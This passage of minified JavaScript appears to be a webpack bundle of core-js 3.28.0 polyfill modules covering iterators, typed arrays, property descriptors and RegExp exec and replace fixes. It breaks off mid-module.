e=n(1470),i=n(9662),o=n(4374),u=e(e.bind);t.exports=function(t,r){return i(t),void 0===r?t:o?u(t,r):function(){return t.apply(r,arguments)}}},4374:(t,r,n)=>{var e=n(7293);t.exports=!e((function(){var t=function(){}.bind();return'function'!=typeof t||t.hasOwnProperty('prototype')}))},6916:(t,r,n)=>{var e=n(4374),i=Function.prototype.call;t.exports=e?i.bind(i):function(){return i.apply(i,arguments)}},6530:(t,r,n)=>{var e=n(9781),i=n(2597),o=Function.prototype,u=e&&Object.getOwnPropertyDescriptor,a=i(o,'name'),c=a&&'something'===function(){}.name,f=a&&(!e||e&&u(o,'name').configurable);t.exports={EXISTS:a,PROPER:c,CONFIGURABLE:f}},5668:(t,r,n)=>{var e=n(1702),i=n(9662);t.exports=function(t,r,n){try{return e(i(Object.getOwnPropertyDescriptor(t,r)[n]))}catch(t){}}},1470:(t,r,n)=>{var e=n(4326),i=n(1702);t.exports=function(t){if('Function'===e(t))return i(t)}},1702:(t,r,n)=>{var e=n(4374),i=Function.prototype,o=i.call,u=e&&i.bind.bind(o,o);t.exports=e?u:function(t){return function(){return o.apply(t,arguments)}}},5005:(t,r,n)=>{var e=n(7854),i=n(614),o=function(t){return i(t)?t:void 0};t.exports=function(t,r){return arguments.length<2?o(e[t]):e[t]&&e[t][r]}},1246:(t,r,n)=>{var e=n(648),i=n(8173),o=n(5374),u=n(7497),a=n(5112)('iterator');t.exports=function(t){if(!o(t))return i(t,a)||i(t,'@@iterator')||u[e(t)]}},4121:(t,r,n)=>{var e=n(6916),i=n(9662),o=n(9670),u=n(6330),a=n(1246),c=TypeError;t.exports=function(t,r){var n=arguments.length<2?a(t):r;if(i(n))return o(e(n,t));throw c(u(t)+' is not iterable')}},8173:(t,r,n)=>{var e=n(9662),i=n(5374);t.exports=function(t,r){var n=t[r];return i(n)?void 0:e(n)}},647:(t,r,n)=>{var e=n(1702),i=n(7908),o=Math.floor,u=e(''.charAt),a=e(''.replace),c=e(''.slice),f=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,v=/\$([$&'`]|\d{1,2})/g;t.exports=function(t,r,n,e,s,l){var h=n+t.length,d=e.length,y=v;return void 0!==s&&(s=i(s),y=f),a(l,y,(function(i,a){var f;switch(u(a,0)){case'$':return'$';case'&':return t;case'`':return c(r,0,n);case"'":return c(r,h);case'<':f=s[c(a,1,-1)];break;default:var v=+a;if(0===v)return i;if(v>d){var l=o(v/10);return 0===l?i:l<=d?void 0===e[l-1]?u(a,1):e[l-1]+u(a,1):i}f=e[v-1]}return void 0===f?'':f}))}},7854:(t,r,n)=>{var e=function(t){return t&&t.Math==Math&&t};t.exports=e('object'==typeof globalThis&&globalThis)||e('object'==typeof window&&window)||e('object'==typeof self&&self)||e('object'==typeof n.g&&n.g)||function(){return this}()||Function('return this')()},2597:(t,r,n)=>{var e=n(1702),i=n(7908),o=e({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,r){return o(i(t),r)}},3501:t=>{t.exports={}},490:(t,r,n)=>{var e=n(5005);t.exports=e('document','documentElement')},4664:(t,r,n)=>{var e=n(9781),i=n(7293),o=n(317);t.exports=!e&&!i((function(){return 7!=Object.defineProperty(o('div'),'a',{get:function(){return 7}}).a}))},1179:t=>{var r=Array,n=Math.abs,e=Math.pow,i=Math.floor,o=Math.log,u=Math.LN2;t.exports={pack:function(t,a,c){var f,v,s,l=r(c),h=8*c-a-1,d=(1<<h)-1,y=d>>1,g=23===a?e(2,-24)-e(2,-77):0,b=t<0||0===t&&1/t<0?1:0,w=0;for((t=n(t))!=t||t===1/0?(v=t!=t?1:0,f=d):(f=i(o(t)/u),t*(s=e(2,-f))<1&&(f--,s*=2),(t+=f+y>=1?g/s:g*e(2,1-y))*s>=2&&(f++,s/=2),f+y>=d?(v=0,f=d):f+y>=1?(v=(t*s-1)*e(2,a),f+=y):(v=t*e(2,y-1)*e(2,a),f=0));a>=8;)l[w++]=255&v,v/=256,a-=8;for(f=f<<a|v,h+=a;h>0;)l[w++]=255&f,f/=256,h-=8;return l[--w]|=128*b,l},unpack:function(t,r){var n,i=t.length,o=8*i-r-1,u=(1<<o)-1,a=u>>1,c=o-7,f=i-1,v=t[f--],s=127&v;for(v>>=7;c>0;)s=256*s+t[f--],c-=8;for(n=s&(1<<-c)-1,s>>=-c,c+=r;c>0;)n=256*n+t[f--],c-=8;if(0===s)s=1-a;else{if(s===u)return n?NaN:v?-1/0:1/0;n+=e(2,r),s-=a}return(v?-1:1)*n*e(2,s-r)}}},8361:(t,r,n)=>{var e=n(1702),i=n(7293),o=n(4326),u=Object,a=e(''.split);t.exports=i((function(){return!u('z').propertyIsEnumerable(0)}))?function(t){return'String'==o(t)?a(t,''):u(t)}:u},9587:(t,r,n)=>{var e=n(614),i=n(111),o=n(7674);t.exports=function(t,r,n){var u,a;return o&&e(u=r.constructor)&&u!==n&&i(a=u.prototype)&&a!==n.prototype&&o(t,a),t}},2788:(t,r,n)=>{var e=n(1702),i=n(614),o=n(5465),u=e(Function.toString);i(o.inspectSource)||(o.inspectSource=function(t){return u(t)}),t.exports=o.inspectSource},9909:(t,r,n)=>{var e,i,o,u=n(4811),a=n(7854),c=n(111),f=n(8880),v=n(2597),s=n(5465),l=n(6200),h=n(3501),d='Object already initialized',y=a.TypeError,g=a.WeakMap;if(u||s.state){var b=s.state||(s.state=new g);b.get=b.get,b.has=b.has,b.set=b.set,e=function(t,r){if(b.has(t))throw y(d);return r.facade=t,b.set(t,r),r},i=function(t){return b.get(t)||{}},o=function(t){return b.has(t)}}else{var w=l('state');h[w]=!0,e=function(t,r){if(v(t,w))throw y(d);return r.facade=t,f(t,w,r),r},i=function(t){return v(t,w)?t[w]:{}},o=function(t){return v(t,w)}}t.exports={set:e,get:i,has:o,enforce:function(t){return o(t)?i(t):e(t,{})},getterFor:function(t){return function(r){var n;if(!c(r)||(n=i(r)).type!==t)throw y('Incompatible receiver, '+t+' required');return n}}}},7659:(t,r,n)=>{var e=n(5112),i=n(7497),o=e('iterator'),u=Array.prototype;t.exports=function(t){return void 0!==t&&(i.Array===t||u[o]===t)}},3157:(t,r,n)=>{var e=n(4326);t.exports=Array.isArray||function(t){return'Array'==e(t)}},4067:(t,r,n)=>{var e=n(648);t.exports=function(t){var r=e(t);return'BigInt64Array'==r||'BigUint64Array'==r}},614:(t,r,n)=>{var e=n(4154),i=e.all;t.exports=e.IS_HTMLDDA?function(t){return'function'==typeof t||t===i}:function(t){return'function'==typeof t}},4411:(t,r,n)=>{var e=n(1702),i=n(7293),o=n(614),u=n(648),a=n(5005),c=n(2788),f=function(){},v=[],s=a('Reflect','construct'),l=/^\s*(?:class|function)\b/,h=e(l.exec),d=!l.exec(f),y=function(t){if(!o(t))return!1;try{return s(f,v,t),!0}catch(t){return!1}},g=function(t){if(!o(t))return!1;switch(u(t)){case'AsyncFunction':case'GeneratorFunction':case'AsyncGeneratorFunction':return!1}try{return d||!!h(l,c(t))}catch(t){return!0}};g.sham=!0,t.exports=!s||i((function(){var t;return y(y.call)||!y(Object)||!y((function(){t=!0}))||t}))?g:y},4705:(t,r,n)=>{var e=n(7293),i=n(614),o=/#|\.prototype\./,u=function(t,r){var n=c[a(t)];return n==v||n!=f&&(i(r)?e(r):!!r)},a=u.normalize=function(t){return String(t).replace(o,'.').toLowerCase()},c=u.data={},f=u.NATIVE='N',v=u.POLYFILL='P';t.exports=u},5988:(t,r,n)=>{var e=n(111),i=Math.floor;t.exports=Number.isInteger||function(t){return!e(t)&&isFinite(t)&&i(t)===t}},5374:t=>{t.exports=function(t){return null==t}},111:(t,r,n)=>{var e=n(614),i=n(4154),o=i.all;t.exports=i.IS_HTMLDDA?function(t){return'object'==typeof t?null!==t:e(t)||t===o}:function(t){return'object'==typeof t?null!==t:e(t)}},1913:t=>{t.exports=!1},2190:(t,r,n)=>{var e=n(5005),i=n(614),o=n(7976),u=n(3307),a=Object;t.exports=u?function(t){return'symbol'==typeof t}:function(t){var r=e('Symbol');return i(r)&&o(r.prototype,a(t))}},3061:(t,r,n)=>{"use strict";var e=n(3383).IteratorPrototype,i=n(30),o=n(9114),u=n(8003),a=n(7497),c=function(){return this};t.exports=function(t,r,n,f){var v=r+' Iterator';return t.prototype=i(e,{next:o(+!f,n)}),u(t,v,!1,!0),a[v]=c,t}},1656:(t,r,n)=>{"use strict";var e=n(2109),i=n(6916),o=n(1913),u=n(6530),a=n(614),c=n(3061),f=n(9518),v=n(7674),s=n(8003),l=n(8880),h=n(8052),d=n(5112),y=n(7497),g=n(3383),b=u.PROPER,w=u.CONFIGURABLE,p=g.IteratorPrototype,m=g.BUGGY_SAFARI_ITERATORS,S=d('iterator'),A='keys',T='values',O='entries',j=function(){return this};t.exports=function(t,r,n,u,d,g,E){c(n,r,u);var L,M,_,R=function(t){if(t===d&&D)return D;if(!m&&t in $)return $[t];switch(t){case A:case T:case O:return function(){return new n(this,t)}}return function(){return new n(this)}},I=r+' Iterator',x=!1,$=t.prototype,F=$[S]||$['@@iterator']||d&&$[d],D=!m&&F||R(d),P='Array'==r&&$.entries||F;if(P&&(L=f(P.call(new t)))!==Object.prototype&&L.next&&(o||f(L)===p||(v?v(L,p):a(L[S])||h(L,S,j)),s(L,I,!0,!0),o&&(y[I]=j)),b&&d==T&&F&&F.name!==T&&(!o&&w?l($,'name',T):(x=!0,D=function(){return i(F,this)})),d)if(M={values:R(T),keys:g?D:R(A),entries:R(O)},E)for(_ in M)(m||x||!(_ in $))&&h($,_,M[_]);else e({target:r,proto:!0,forced:m||x},M);return o&&!E||$[S]===D||h($,S,D,{name:d}),y[r]=D,M}},3383:(t,r,n)=>{"use strict";var e,i,o,u=n(7293),a=n(614),c=n(111),f=n(30),v=n(9518),s=n(8052),l=n(5112),h=n(1913),d=l('iterator'),y=!1;[].keys&&('next'in(o=[].keys())?(i=v(v(o)))!==Object.prototype&&(e=i):y=!0),!c(e)||u((function(){var t={};return e[d].call(t)!==t}))?e={}:h&&(e=f(e)),a(e[d])||s(e,d,(function(){return this})),t.exports={IteratorPrototype:e,BUGGY_SAFARI_ITERATORS:y}},7497:t=>{t.exports={}},6244:(t,r,n)=>{var e=n(7466);t.exports=function(t){return e(t.length)}},6339:(t,r,n)=>{var e=n(1702),i=n(7293),o=n(614),u=n(2597),a=n(9781),c=n(6530).CONFIGURABLE,f=n(2788),v=n(9909),s=v.enforce,l=v.get,h=String,d=Object.defineProperty,y=e(''.slice),g=e(''.replace),b=e([].join),w=a&&!i((function(){return 8!==d((function(){}),'length',{value:8}).length})),p=String(String).split('String'),m=t.exports=function(t,r,n){'Symbol('===y(h(r),0,7)&&(r='['+g(h(r),/^Symbol\(([^)]*)\)/,'$1')+']'),n&&n.getter&&(r='get '+r),n&&n.setter&&(r='set '+r),(!u(t,'name')||c&&t.name!==r)&&(a?d(t,'name',{value:r,configurable:!0}):t.name=r),w&&n&&u(n,'arity')&&t.length!==n.arity&&d(t,'length',{value:n.arity});try{n&&u(n,'constructor')&&n.constructor?a&&d(t,'prototype',{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(t){}var e=s(t);return u(e,'source')||(e.source=b(p,'string'==typeof r?r:'')),t};Function.prototype.toString=m((function(){return o(this)&&l(this).source||f(this)}),'toString')},4758:t=>{var r=Math.ceil,n=Math.floor;t.exports=Math.trunc||function(t){var e=+t;return(e>0?n:r)(e)}},30:(t,r,n)=>{var e,i=n(9670),o=n(6048),u=n(748),a=n(3501),c=n(490),f=n(317),v=n(6200),s='prototype',l='script',h=v('IE_PROTO'),d=function(){},y=function(t){return"<"+l+">"+t+"</"+l+">"},g=function(t){t.write(y('')),t.close();var r=t.parentWindow.Object;return t=null,r},b=function(){try{e=new ActiveXObject('htmlfile')}catch(t){}var t,r,n;b='undefined'!=typeof document?document.domain&&e?g(e):(r=f('iframe'),n='java'+l+':',r.style.display='none',c.appendChild(r),r.src=String(n),(t=r.contentWindow.document).open(),t.write(y('document.F=Object')),t.close(),t.F):g(e);for(var i=u.length;i--;)delete b[s][u[i]];return b()};a[h]=!0,t.exports=Object.create||function(t,r){var n;return null!==t?(d[s]=i(t),n=new d,d[s]=null,n[h]=t):n=b(),void 0===r?n:o.f(n,r)}},6048:(t,r,n)=>{var e=n(9781),i=n(3353),o=n(3070),u=n(9670),a=n(5656),c=n(1956);r.f=e&&!i?Object.defineProperties:function(t,r){u(t);for(var n,e=a(r),i=c(r),f=i.length,v=0;f>v;)o.f(t,n=i[v++],e[n]);return t}},3070:(t,r,n)=>{var e=n(9781),i=n(4664),o=n(3353),u=n(9670),a=n(4948),c=TypeError,f=Object.defineProperty,v=Object.getOwnPropertyDescriptor,s='enumerable',l='configurable',h='writable';r.f=e?o?function(t,r,n){if(u(t),r=a(r),u(n),'function'==typeof t&&'prototype'===r&&'value'in n&&h in n&&!n[h]){var e=v(t,r);e&&e[h]&&(t[r]=n.value,n={configurable:l in n?n[l]:e[l],enumerable:s in n?n[s]:e[s],writable:!1})}return f(t,r,n)}:f:function(t,r,n){if(u(t),r=a(r),u(n),i)try{return f(t,r,n)}catch(t){}if('get'in n||'set'in n)throw c('Accessors not supported');return'value'in n&&(t[r]=n.value),t}},1236:(t,r,n)=>{var e=n(9781),i=n(6916),o=n(5296),u=n(9114),a=n(5656),c=n(4948),f=n(2597),v=n(4664),s=Object.getOwnPropertyDescriptor;r.f=e?s:function(t,r){if(t=a(t),r=c(r),v)try{return s(t,r)}catch(t){}if(f(t,r))return u(!i(o.f,t,r),t[r])}},8006:(t,r,n)=>{var e=n(6324),i=n(748).concat('length','prototype');r.f=Object.getOwnPropertyNames||function(t){return e(t,i)}},5181:(t,r)=>{r.f=Object.getOwnPropertySymbols},9518:(t,r,n)=>{var e=n(2597),i=n(614),o=n(7908),u=n(6200),a=n(8544),c=u('IE_PROTO'),f=Object,v=f.prototype;t.exports=a?f.getPrototypeOf:function(t){var r=o(t);if(e(r,c))return r[c];var n=r.constructor;return i(n)&&r instanceof n?n.prototype:r instanceof f?v:null}},7976:(t,r,n)=>{var e=n(1702);t.exports=e({}.isPrototypeOf)},6324:(t,r,n)=>{var e=n(1702),i=n(2597),o=n(5656),u=n(1318).indexOf,a=n(3501),c=e([].push);t.exports=function(t,r){var n,e=o(t),f=0,v=[];for(n in e)!i(a,n)&&i(e,n)&&c(v,n);for(;r.length>f;)i(e,n=r[f++])&&(~u(v,n)||c(v,n));return v}},1956:(t,r,n)=>{var e=n(6324),i=n(748);t.exports=Object.keys||function(t){return e(t,i)}},5296:(t,r)=>{"use strict";var n={}.propertyIsEnumerable,e=Object.getOwnPropertyDescriptor,i=e&&!n.call({1:2},1);r.f=i?function(t){var r=e(this,t);return!!r&&r.enumerable}:n},7674:(t,r,n)=>{var e=n(5668),i=n(9670),o=n(6077);t.exports=Object.setPrototypeOf||('__proto__'in{}?function(){var t,r=!1,n={};try{(t=e(Object.prototype,'__proto__','set'))(n,[]),r=n instanceof Array}catch(t){}return function(n,e){return i(n),o(e),r?t(n,e):n.__proto__=e,n}}():void 0)},2140:(t,r,n)=>{var e=n(6916),i=n(614),o=n(111),u=TypeError;t.exports=function(t,r){var n,a;if('string'===r&&i(n=t.toString)&&!o(a=e(n,t)))return a;if(i(n=t.valueOf)&&!o(a=e(n,t)))return a;if('string'!==r&&i(n=t.toString)&&!o(a=e(n,t)))return a;throw u("Can't convert object to primitive value")}},3887:(t,r,n)=>{var e=n(5005),i=n(1702),o=n(8006),u=n(5181),a=n(9670),c=i([].concat);t.exports=e('Reflect','ownKeys')||function(t){var r=o.f(a(t)),n=u.f;return n?c(r,n(t)):r}},7651:(t,r,n)=>{var e=n(6916),i=n(9670),o=n(614),u=n(4326),a=n(2261),c=TypeError;t.exports=function(t,r){var n=t.exec;if(o(n)){var f=e(n,t,r);return null!==f&&i(f),f}if('RegExp'===u(t))return e(a,t,r);throw c('RegExp#exec called on incompatible receiver')}},2261:(t,r,n)=>{"use strict";var e,i,o=n(6916),u=n(1702),a=n(1340),c=n(7066),f=n(2999),v=n(2309),s=n(30),l=n(9909).get,h=n(9441),d=n(7168),y=v('native-string-replace',String.prototype.replace),g=RegExp.prototype.exec,b=g,w=u(''.charAt),p=u(''.indexOf),m=u(''.replace),S=u(''.slice),A=(i=/b*/g,o(g,e=/a/,'a'),o(g,i,'a'),0!==e.lastIndex||0!==i.lastIndex),T=f.BROKEN_CARET,O=void 0!==/()??/.exec('')[1];(A||O||T||h||d)&&(b=function(t){var r,n,e,i,u,f,v,h=this,d=l(h),j=a(t),E=d.raw;if(E)return E.lastIndex=h.lastIndex,r=o(b,E,j),h.lastIndex=E.lastIndex,r;var L=d.groups,M=T&&h.sticky,_=o(c,h),R=h.source,I=0,x=j;if(M&&(_=m(_,'y',''),-1===p(_,'g')&&(_+='g'),x=S(j,h.lastIndex),h.lastIndex>0&&(!h.multiline||h.multiline&&'\n'!==w(j,h.lastIndex-1))&&(R='(?: '+R+')',x=' '+x,I++),n=new RegExp('^(?:'+R+')',_)),O&&(n=new RegExp('^'+R+'$(?!\\s)',_)),A&&(e=h.lastIndex),i=o(g,M?n:h,x),M?i?(i.input=S(i.input,I),i[0]=S(i[0],I),i.index=h.lastIndex,h.lastIndex+=i[0].length):h.lastIndex=0:A&&i&&(h.lastIndex=h.global?i.index+i[0].length:e),O&&i&&i.length>1&&o(y,i[0],n,(function(){for(u=1;u<arguments.length-2;u++)void 0===arguments[u]&&(i[u]=void 0)})),i&&L)for(i.groups=f=s(null),u=0;u<L.length;u++)f[(v=L[u])[0]]=i[v[1]];return i}),t.exports=b},7066:(t,r,n)=>{"use strict";var e=n(9670);t.exports=function(){var t=e(this),r='';return t.hasIndices&&(r+='d'),t.global&&(r+='g'),t.ignoreCase&&(r+='i'),t.multiline&&(r+='m'),t.dotAll&&(r+='s'),t.unicode&&(r+='u'),t.unicodeSets&&(r+='v'),t.sticky&&(r+='y'),r}},2999:(t,r,n)=>{var e=n(7293),i=n(7854).RegExp,o=e((function(){var t=i('a','y');return t.lastIndex=2,null!=t.exec('abcd')})),u=o||e((function(){return!i('a','y').sticky})),a=o||e((function(){var t=i('^r','gy');return t.lastIndex=2,null!=t.exec('str')}));t.exports={BROKEN_CARET:a,MISSED_STICKY:u,UNSUPPORTED_Y:o}},9441:(t,r,n)=>{var e=n(7293),i=n(7854).RegExp;t.exports=e((function(){var t=i('.','s');return!(t.dotAll&&t.exec('\n')&&'s'===t.flags)}))},7168:(t,r,n)=>{var e=n(7293),i=n(7854).RegExp;t.exports=e((function(){var t=i('(?<a>b)','g');return'b'!==t.exec('b').groups.a||'bc'!=='b'.replace(t,'$<a>c')}))},4488:(t,r,n)=>{var e=n(5374),i=TypeError;t.exports=function(t){if(e(t))throw i("Can't call method on "+t);return t}},6340:(t,r,n)=>{"use strict";var e=n(5005),i=n(7045),o=n(5112),u=n(9781),a=o('species');t.exports=function(t){var r=e(t);u&&r&&!r[a]&&i(r,a,{configurable:!0,get:function(){return this}})}},8003:(t,r,n)=>{var e=n(3070).f,i=n(2597),o=n(5112)('toStringTag');t.exports=function(t,r,n){t&&!n&&(t=t.prototype),t&&!i(t,o)&&e(t,o,{configurable:!0,value:r})}},6200:(t,r,n)=>{var e=n(2309),i=n(9711),o=e('keys');t.exports=function(t){return o[t]||(o[t]=i(t))}},5465:(t,r,n)=>{var e=n(7854),i=n(3072),o='__core-js_shared__',u=e[o]||i(o,{});t.exports=u},2309:(t,r,n)=>{var e=n(1913),i=n(5465);(t.exports=function(t,r){return i[t]||(i[t]=void 0!==r?r:{})})('versions',[]).push({version:'3.28.0',mode:e?'pure':'global',copyright:'© 2014-2023 Denis Pushkarev (zloirock.ru)',license:'https://github.com/zloirock/core-js/blob/v3.28.0/LICENSE',source:'https://github.com/zloirock/core-js'})},8710:(t,r,n)=>{var e=n(1702),i=n(9303),o=n(1340),u=n(4488),a=e(''.charAt),c=e(''.charCodeAt),f=e(''.slice),v=function(t){return function(r,n){var e,v,s=o(u(r)),l=i(n),h=s.length;return l<0||l>=h?t?'':void 0:(e=c(s,l))<55296||e>56319||l+1===h||(v=c(s,l+1))<56320||v>57343?t?a(s,l):e:t?f(s,l,l+2):v-56320+(e-55296<<10)+65536}};t.exports={codeAt:v(!1),charAt:v(!0)}},6293:(t,r,n)=>{var e=n(7392),i=n(7293);t.exports=!!Object.getOwnPropertySymbols&&!i((function(){var t=Symbol();return!String(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&e&&e<41}))},1400:(t,r,n)=>{var e=n(9303),i=Math.max,o=Math.min;t.exports=function(t,r){var n=e(t);return n<0?i(n+r,0):o(n,r)}},4599:(t,r,n)=>{var e=n(7593),i=TypeError;t.exports=function(t){var r=e(t,'number');if('number'==typeof r)throw i("Can't convert number to bigint");return BigInt(r)}},7067:(t,r,n)=>{var e=n(9303),i=n(7466),o=RangeError;t.exports=function(t){if(void 0===t)return 0;var r=e(t),n=i(r);if(r!==n)throw o('Wrong length or index');return n}},5656:(t,r,n)=>{var e=n(8361),i=n(4488);t.exports=function(t){return e(i(t))}},9303:(t,r,n)=>{var e=n(4758);t.exports=function(t){var r=+t;return r!=r||0===r?0:e(r)}},7466:(t,r,n)=>{var e=n(9303),i=Math.min;t.exports=function(t){return t>0?i(e(t),9007199254740991):0}},7908:(t,r,n)=>{var e=n(4488),i=Object;t.exports=function(t){return i(e(t))}},4590:(t,r,n)=>{var e=n(3002),i=RangeError;t.exports=function(t,r){var n=e(t);if(n%r)throw i('Wrong offset');return n}},3002:(t,r,n)=>{var e=n(9303),i=RangeError;t.exports=function(t){var r=e(t);if(r<0)throw i("The argument can't be less than 0");return r}},7593:(t,r,n)=>{var e=n(6916),i=n(111),o=n(2190),u=n(8173),a=n(2140),c=n(5112),f=TypeError,v=c('toPrimitive');t.exports=function(t,r){if(!i(t)||o(t))return t;var n,c=u(t,v);if(c){if(void 0===r&&(r='default'),n=e(c,t,r),!i(n)||o(n))return n;throw f("Can't convert object to primitive value")}return void 0===r&&(r='number'),a(t,r)}},4948:(t,r,n)=>{var e=n(7593),i=n(2190);t.exports=function(t){var r=e(t,'string');return i(r)?r:r+''}},1694:(t,r,n)=>{var e={};e[n(5112)('toStringTag')]='z',t.exports='[object z]'===String(e)},1340:(t,r,n)=>{var e=n(648),i=String;t.exports=function(t){if('Symbol'===e(t))throw TypeError('Cannot convert a Symbol value to a string');return i(t)}},6330:t=>{var r=String;t.exports=function(t){try{return r(t)}catch(t){return'Object'}}},9843:(t,r,n)=>{"use strict";var e=n(2109),i=n(7854),o=n(6916),u=n(9781),a=n(3832),c=n(260),f=n(3331),v=n(5787),s=n(9114),l=n(8880),h=n(5988),d=n(7466),y=n(7067),g=n(4590),b=n(4948),w=n(2597),p=n(648),m=n(111),S=n(2190),A=n(30),T=n(7976),O=n(7674),j=n(8006).f,E=n(7321),L=n(2092).forEach,M=n(6340),_=n(7045),R=n(3070),I=n(1236),x=n(9909),$=n(9587),F=x.get,D=x.set,P=x.enforce,C=R.f,U=I.f,k=Math.round,N=i.RangeError,B=f.ArrayBuffer,V=B.prototype,G=f.DataView,W=c.NATIVE_ARRAY_BUFFER_VIEWS,Y=c.TYPED_ARRAY_TAG,z=c.TypedArray,H=c.TypedArrayPrototype,K=c.aTypedArrayConstructor,X=c.isTypedArray,q='BYTES_PER_ELEMENT',J='Wrong length',Z=function(t,r){K(t);for(var n=0,e=r.length,i=new t(e);e>n;)i[n]=r[n++];return i},Q=function(t,r){_(t,r,{configurable:!0,get:function(){return F(this)[r]}})},tt=function(t){var r;return T(V,t)||'ArrayBuffer'==(r=p(t))||'SharedArrayBuffer'==r},rt=function(t,r){return X(t)&&!S(r)&&r in t&&h(+r)&&r>=0},nt=function(t,r){return r=b(r),rt(t,r)?s(2,t[r]):U(t,r)},et=function(t,r,n){return r=b(r),!(rt(t,r)&&m(n)&&w(n,'value'))||w(n,'get')||w(n,'set')||n.configurable||w(n,'writable')&&!n.writable||w(n,'enumerable')&&!n.enumerable?C(t,r,n):(t[r]=n.value,t)};u?(W||(I.f=nt,R.f=et,Q(H,'buffer'),Q(H,'byteOffset'),Q(H,'byteLength'),Q(H,'length')),e({target:'Object',stat:!0,forced:!W},{getOwnPropertyDescriptor:nt,defineProperty:et}),t.exports=function(t,r,n){var u=t.match(/\d+/)[0]/8,c=t+(n?'Clamped':'')+'Array',f='get'+t,s='set'+t,h=i[c],b=h,w=b&&b.prototype,p={},S=function(t,r){C(t,r,{get:function(){return function(t,r){var n=F(t);return n.view[f](r*u+n.byteOffset,!0)}(this,r)},set:function(t){return function(t,r,e){var i=F(t);n&&(e=(e=k(e))<0?0:e>255?255:255&e),i.view[s](r*u+i.byteOffset,e,!0)}(this,r,t)},enumerable:!0})};W?a&&(b=r((function(t,r,n,e){return v(t,w),$(m(r)?tt(r)?void 0!==e?new h(r,g(n,u),e):void 0!==n?new h(r,g(n,u)):new h(r):X(r)?Z(b,r):o(E,b,r):new h(y(r)),t,b)})),O&&O(b,z),L(j(h),(function(t){t in b||l(b,t,h[t])})),b.prototype=w):(b=r((function(t,r,n,e){v(t,w);var i,a,c,f=0,s=0;if(m(r)){if(!tt(r))return X(r)?Z(b,r):o(E,b,r);i=r,s=g(n,u);var l=r.byteLength;if(void 0===e){if(l%u)throw N(J);if((a=l-s)<0)throw N(J)}else if((a=d(e)*u)+s>l)throw N(J);c=a/u}else c=y(r),i=new B(a=c*u);for(D(t,{buffer:i,byteOffset:s,byteLength:a,length:c,view:new G(i)});f<c;)S(t,f++)})),O&&O(b,z),w=b.prototype=A(H)),w.constructor!==b&&l(w,'constructor',b),P(w).TypedArrayConstructor=b,Y&&l(w,Y,c);var T=b!=h;p[c]=b,e({global:!0,constructor:!0,forced:T,sham:!W},p),q in b||l(b,q,u),q in w||l(w,q,u),M(c)}):t.exports=function(){}},3832:(t,r,n)=>{var e=n(7854),i=n(7293),o=n(7072),u=n(260).NATIVE_ARRAY_BUFFER_VIEWS,a=e.ArrayBuffer,c=e.Int8Array;t.exports=!u||!i((function(){c(1)}))||!i((function(){new c(-1)}))||!o((function(t){new c,new c(null),new c(1.5),new c(t)}),!0)||i((function(){return 1!==new c(new a(2),1,void 0).length}))},7321:(t,r,n)=>{var e=n(9974),i=n(6916),o=n(9483),u=n(7908),a=n(6244),c=n(4121),f=n(1246),v=n(7659),s=n(4067),l=n(260).aTypedArrayConstructor,h=n(4599);t.exports=function(t){var r,n,d,y,g,b,w,p,m=o(this),S=u(t),A=arguments.length,T=A>1?arguments[1]:void 0,O=void 0!==T,j=f(S);if(j&&!v(j))for(p=(w=c(S,j)).next,S=[];!(b=i(p,w)).done;)S.push(b.value);for(O&&A>2&&(T=e(T,arguments[2])),n=a(S),d=new(l(m))(n),y=s(d),r=0;n>r;r++)g=O?T(S[r],r):S[r],d[r]=y?h(g):+g;return d}},9711:(t,r,n)=>{var e=n(1702),i=0,o=Math.random(),u=e(1..toString);t.exports=function(t){return'Symbol('+(void 0===t?'':t)+')_'+u(++i+o,36)}},3307:(t,r,n)=>{var e=n(6293);t.exports=e&&!Symbol.sham&&'symbol'==typeof Symbol.iterator},3353:(t,r,n)=>{var e=n(9781),i=n(7293);t.exports=e&&i((function(){return 42!=Object.defineProperty((function(){}),'prototype',{value:42,writable:!1}).prototype}))},4811:(t,r,n)=>{var e=n(7854),i=n(614),o=e.WeakMap;t.exports=i(o)&&/native code/.test(String(o))},5112:(t,r,n)=>{var e=n(7854),i=n(2309),o=n(2597),u=n(9711),a=n(6293),c=n(3307),f=e.Symbol,v=i('wks'),s=c?f.for||f:f&&f.withoutSetter||u;t.exports=function(t){return o(v,t)||(v[t]=a&&o(f,t)?f[t]:s('Symbol.'+t)),v[t]}},6992:(t,r,n)=>{"use strict";var e=n(5656),i=n(1223),o=n(7497),u=n(9909),a=n(3070).f,c=n(1656),f=n(6178),v=n(1913),s=n(9781),l='Array Iterator',h=u.set,d=u.getterFor(l);t.exports=c(Array,'Array',(function(t,r){h(this,{type:l,target:e(t),index:0,kind:r})}),(function(){var t=d(this),r=t.target,n=t.kind,e=t.index++;return!r||e>=r.length?(t.target=void 0,f(void 0,!0)):f('keys'==n?e:'values'==n?r[e]:[e,r[e]],!1)}),'values');var y=o.Arguments=o.Array;if(i('keys'),i('values'),i('entries'),!v&&s&&'values'!==y.name)try{a(y,'name',{value:'values'})}catch(t){}},4916:(t,r,n)=>{"use strict";var e=n(2109),i=n(2261);e({target:'RegExp',proto:!0,forced:/./.exec!==i},{exec:i})},5306:(t,r,n)=>{"use strict";var e=n(2104),i=n(6916),o=n(1702),u=n(7007),a=n(7293),c=n(9670),f=n(614),v=n(5374),s=n(9303),l=n(7466),h=n(1340),d=n(4488),y=n(1530),g=n(8173),b=n(647),w=n(7651),p=n(5112)('replace'),m=Math.max,S=Math.min,A=o([].concat),T=o([].push),O=o(''.indexOf),j=o(''.slice),E='$0'==='a'.replace(/./,'$0'),L=!!/./[p]&&''===/./[p]('a','$0');u('replace',(function(t,r,n){var o=L?'$':'$0';return[function(t,n){var e=d(this),o=v(t)?void 0:g(t,p);return o?i(o,t,e,n):i(r,h(e),t,n)},function(t,i){var u=c(this),a=h(t);if('string'==typeof i&&-1===O(i,o)&&-1===O(i,'$<')){var v=n(r,u,a,i);if(v.done)return v.value}var d=f(i);d||(i=h(i));var g=u.global;if(g){var p=u.unicode;u.lastIndex=0}for(var E=[];;){var L=w(u,a);if(null===L)break;if(T(E,L),!g)break;''===h(L[0])&&(u.lastIndex=y(a,l(u.lastIndex),p))}for(var M,_='',R=0,I=0;I<E.length;I++){for(var x=h((L=E[I])[0]),$=m(S(s(L.index),a.length),0),F=[],D=1;D<L.length;D++)T(F,void 0===(M=L[D])?M:String(M));var P=L.groups;if(d){var C=A([x],F,$,a);void 0!==P&&T(C,P);var 